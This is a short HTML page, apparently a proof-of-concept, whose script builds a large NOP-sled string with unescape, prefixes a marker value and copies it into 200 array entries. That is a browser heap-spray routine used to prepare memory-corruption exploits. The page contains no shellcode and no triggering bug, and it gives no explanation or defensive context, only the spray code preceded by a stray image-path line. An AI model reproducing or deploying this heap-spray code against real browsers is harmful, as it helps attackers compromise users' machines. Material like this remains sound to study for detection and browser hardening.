 <html>
<script>
var nops = unescape("%u9090%u9090");
while (nops.length < 0x100000/2)
nops += nops;
nops=nops.substring(0,0x100000/2-32/2-4/2-2/2-2);
nops=unescape("%u8281%u8182")+nops;
var memory = new Array();
for (var i=0;i<200;i++)
memory[i] += nops;
</script>
</html>